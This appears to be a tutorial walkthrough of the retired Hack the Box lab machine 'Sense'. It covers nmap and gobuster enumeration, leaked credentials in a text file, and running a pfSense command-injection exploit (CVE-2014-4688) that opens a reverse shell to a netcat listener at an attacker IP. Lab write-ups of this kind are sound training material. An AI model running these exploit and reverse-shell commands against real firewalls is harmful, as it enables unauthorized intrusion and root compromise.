Hack the Box (HTB) machines walkthrough series — “Sense”
Today, we will be continuing with our exploration of Hack the Box (HTB) machines as begun in the previous article. This walkthrough is of an HTB machine named Sense.

What should you learn next?
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Sense, is retired.
The walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The “Sense” machine IP is 10.10.10.60.
3. We will adopt the same methodology of performing penetration testing as we have used in previous articles in this series. Let’s start with enumeration in order to learn as much information as possible.
4. As usual, let’s start with the Nmap scan to gather more information about the services running on this machine. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV -oA Sense 10.10.10.60>>


5. OK, so we’ve got two ports, http and https. When we try to visit the http page, we’re getting redirected to the https page. Below is the HTTPS landing page.
6. It looks like we have a pfSense firewall, which correlates to the machine name as well.
7. We’ll try the default creds admin/pfsense, but those don’t work.

8. Let’s move to enumerate more directories using gobuster. As we have seen above, http is redirected to https, so make sure to point to the https endpoint.
9. As we can see, we are getting lot of redirects and all of them to the login page.
<<gobuster -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20>>
10. We can reduce this noise by only checking for 200 responses and for some specific extensions such as php, txt, jpg, jpeg, gif and so on.
<<gobuster -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -s 200 -x php,txt,jpg,jpeg,gif>>
11. Since we’ve got two txt files, let’s browse them one by one.

12. First we look at changelog.txt, which indicates that there is some vulnerability still present on this machine.
<<http://10.10.10.60/changelog.txt>>

13. Let’s see system-users.txt. It reveals a username and password.
14. The password being “Company Default” can mean to use the default pfSense password.
15. If we try the credentials as rohit/pfsense, we get logged into the portal.
16. The current version of pfSense is 2.3.1. A quick Google search reveals that this version is vulnerable to CVE-2014-4688.
17. Let’s quickly check to see if the exploit is in Kali as well.
18. The exploit requires us to provide following parameters.
- Remote Host IP: 10.10.10.60
- Note: Do not append https to it, since the code already has it.
- Local Host: Local host IP
- Local Port: Local attacker machine listening port
- Username: pfSense username, which will be “rohit” in this case.
- Password: pfSense password, which will be “pfsense” in this case.
19. Let’s also spin up a Netcat listener on the machine.
<<nc -nlvp 1234>>
20. Let’s execute the script as below. Note that using python2 by default will give errors with the parsing of args and urllib quote. Use python3 to avoid this or use the quote method to correct the error.
<<python3 exploit.py --rhost 10.10.10.60 --lhost <attacker ip> --lport 1234 --username rohit --password pfsense>>
21. Script executed successfully, and we got a reverse shell.
22. Guess what, we are already root!
23. Now we’ll browse the directories to grab user.txt.
<<cd /home/rohit>>
<<cat user.txt>>
24. Next, we browse directories to grab root.txt.
<<cd /root>>
<<cat root.txt>>
And we’re done.
This was an easy box but requires a lot of patience and enumeration skills to discover the initial foothold via the username.

What should you learn next?
We will continue this series with more such interesting machines soon.


